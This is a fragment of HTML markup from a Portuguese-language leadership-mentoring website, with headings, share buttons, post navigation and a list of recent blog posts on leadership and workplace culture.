<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f6d286" data-id="0f6d286" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-17638ec elementor-widget elementor-widget-image" data-id="17638ec" data-element_type="widget" data-widget_type="image.default">
<img width="699" height="700"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2.png 699w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-300x300.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-150x150.png 150w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-600x600.png 600w"  data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2.png" data-sizes="(max-width: 699px) 100vw, 699px" class="attachment-large size-large wp-image-1461 lazyload" src="[data-uri]" /><noscript><img width="699" height="700" src="https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2.png" class="attachment-large size-large wp-image-1461" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2.png 699w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-300x300.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-150x150.png 150w, https://melmouramoreno.com/wp-content/uploads/2023/03/Screenshot_2-600x600.png 600w" sizes="(max-width: 699px) 100vw, 699px" /></noscript>															</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ff8a75" data-id="3ff8a75" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b76d91b elementor-widget elementor-widget-image" data-id="b76d91b" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-7dd9677 elementor-widget elementor-widget-heading" data-id="7dd9677" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Lidere.</h2>				</div>
<div class="elementor-element elementor-element-074c06a elementor-widget elementor-widget-heading" data-id="074c06a" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Juntos até o <b>TOPO</b>.</h2>				</div>
<div class="elementor-element elementor-element-2988dea elementor-widget elementor-widget-image" data-id="2988dea" data-element_type="widget" data-widget_type="image.default">
<img width="329" height="137"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview.png 329w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview-300x125.png 300w"  data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview.png" data-sizes="(max-width: 329px) 100vw, 329px" class="attachment-large size-large wp-image-1462 lazyload" src="[data-uri]" /><noscript><img width="329" height="137" src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview.png" class="attachment-large size-large wp-image-1462" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview.png 329w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview-300x125.png 300w" sizes="(max-width: 329px) 100vw, 329px" /></noscript>															</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f8d0980 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f8d0980" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
<div class="elementor-element elementor-element-4c91de8b elementor-widget elementor-widget-text-editor" data-id="4c91de8b" data-element_type="widget" data-widget_type="text-editor.default">
<p>Compartilhe essa publicação!</p>								</div>
<div class="elementor-element elementor-element-2ea924a0 elementor-share-buttons--view-icon elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="2ea924a0" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-grid" role="list">
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Compartilhar no telegram">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartilhar no email">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-783ae95f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="783ae95f" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
<div class="elementor-element elementor-element-77a60f9b elementor-widget elementor-widget-text-editor" data-id="77a60f9b" data-element_type="widget" data-widget_type="text-editor.default">
<p>Talvez essas publicações também te interessem!</p>								</div>
<div class="elementor-element elementor-element-73eb2260 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="73eb2260" data-element_type="widget" data-widget_type="post-navigation.default">
<div class="elementor-post-navigation" role="navigation" aria-label="Navegação do posts">
<div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://melmouramoreno.com/sucesso-e-fruto-de-trabalho-nao-de-sorte/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Anterior</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Sucesso é fruto de trabalho, não de sorte</span></span></a>			</div>
<div class="elementor-post-navigation__separator-wrapper">
<div class="elementor-post-navigation__separator"></div>
</div>
<div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://melmouramoreno.com/diversidade-e-inclusao-importancia-no-ambiente-de-trabalho/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próxima</span><span class="post-navigation__next--title">Diversidade e Inclusão – Importância no ambiente de trabalho</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Próximo</span></span></a>			</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a71b0e5" data-id="5a71b0e5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1ca67c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1ca67c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ab08bac animated-slow elementor-invisible" data-id="ab08bac" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-32c9aaa elementor-widget elementor-widget-heading" data-id="32c9aaa" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Últimos Posts</h2>				</div>
<div class="elementor-element elementor-element-6a678fe elementor-widget elementor-widget-image" data-id="6a678fe" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142" alt="" /></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-ba264fc elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="ba264fc" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-13040 post type-post status-publish format-standard has-post-thumbnail hentry category-lideranca tag-alta-performance tag-gestaodeconflitos tag-inteligenciaemocional tag-lideranca tag-mentalidadeevolutiva" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://melmouramoreno.com/da-crise-a-colaboracao-como-transformar-um-ambiente-de-trabalho-negativo-atraves-da-sua-cultura/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="300" height="300"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2025/07/Fd-Ter-Blog-2-300x300.png" class="attachment-medium size-medium wp-image-13041 lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://melmouramoreno.com/wp-content/uploads/2025/07/Fd-Ter-Blog-2-300x300.png" class="attachment-medium size-medium wp-image-13041" alt="" /></noscript></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://melmouramoreno.com/da-crise-a-colaboracao-como-transformar-um-ambiente-de-trabalho-negativo-atraves-da-sua-cultura/" >
Da Crise à Colaboração: Como Transformar um Ambiente de Trabalho Negativo Através da Sua Cultura			</a>
</h3>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 de julho de 2025		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13036 post type-post status-publish format-standard has-post-thumbnail hentry category-lideranca tag-alta-performance tag-feedback tag-inteligenciaemocional tag-lideranca tag-mentalidadeevolutiva" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://melmouramoreno.com/reunioes-inuteis-como-o-feedback-silenciado-abala-sua-produtividade/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="300" height="300"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2025/07/Fd-Ter-Blog-1-300x300.png" class="attachment-medium size-medium wp-image-13037 lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://melmouramoreno.com/wp-content/uploads/2025/07/Fd-Ter-Blog-1-300x300.png" class="attachment-medium size-medium wp-image-13037" alt="" /></noscript></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://melmouramoreno.com/reunioes-inuteis-como-o-feedback-silenciado-abala-sua-produtividade/" >
Reuniões Inúteis? Como o Feedback Silenciado Abala Sua Produtividade			</a>
</h3>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
11 de julho de 2025		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13033 post type-post status-publish format-standard has-post-thumbnail hentry category-lideranca tag-alta-performance tag-inteligenciaemocional tag-lideranca tag-mentalidadeevolutiva" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://melmouramoreno.com/lideranca-consciente-o-empresario-como-arquiteto-da-transformacao-cultural-para-o-seculo-xxi/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="300" height="300"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2025/07/Fd-Ter-Blog-300x300.png" class="attachment-medium size-medium wp-image-13034 lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://melmouramoreno.com/wp-content/uploads/2025/07/Fd-Ter-Blog-300x300.png" class="attachment-medium size-medium wp-image-13034" alt="" /></noscript></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://melmouramoreno.com/lideranca-consciente-o-empresario-como-arquiteto-da-transformacao-cultural-para-o-seculo-xxi/" >
Liderança Consciente: O Empresário como Arquiteto da Transformação Cultural para o Século XXI			</a>
</h3>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
4 de julho de 2025		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13015 post type-post status-publish format-standard has-post-thumbnail hentry category-lideranca tag-advisordenegocios tag-alta-performance tag-clarezanosnegocios tag-gestaocomproposito tag-lideranca tag-liderancaempresarial tag-liderancaestrategica tag-pme" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://melmouramoreno.com/pme-esta-estagnada-descubra-o-poder-transformador-da-clareza-estrategica/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="300" height="300"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2025/06/Fd-Ter-Blog-1-300x300.png" class="attachment-medium size-medium wp-image-13016 lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://melmouramoreno.com/wp-content/uploads/2025/06/Fd-Ter-Blog-1-300x300.png" class="attachment-medium size-medium wp-image-13016" alt="" /></noscript></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://melmouramoreno.com/pme-esta-estagnada-descubra-o-poder-transformador-da-clareza-estrategica/" >
PME Está Estagnada. Descubra o Poder Transformador da Clareza Estratégica			</a>
</h3>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
18 de junho de 2025		</span>
</div>
</div>
</article>
</div>
</div>
</div>
<div class="elementor-element elementor-element-690b3f7 elementor-widget elementor-widget-heading" data-id="690b3f7" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Siga nossas Redes Sociais</h2>				</div>
<div class="elementor-element elementor-element-1ce4a19 elementor-widget elementor-widget-image" data-id="1ce4a19" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango03.png" class="attachment-large size-large wp-image-1142" alt="" /></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-226998a elementor-shape-circle e-grid-align-mobile-center e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="226998a" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-242fa23" href="https://facebook.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-aa306f9" href="https://www.linkedin.com/in/melmouramoreno/%20%20%20" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-30841e3" href="https://instagram.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-11a6304" href="https://twitter.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-117aff3" href="https://www.youtube.com/@melmouramorenomentoria" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-float elementor-repeater-item-739e4ac" href="https://open.spotify.com/show/2U2GhamfwINDEBcBAqNzZl?si=8367d55dfcec47bd" target="_blank">
<span class="elementor-screen-only">Spotify</span>
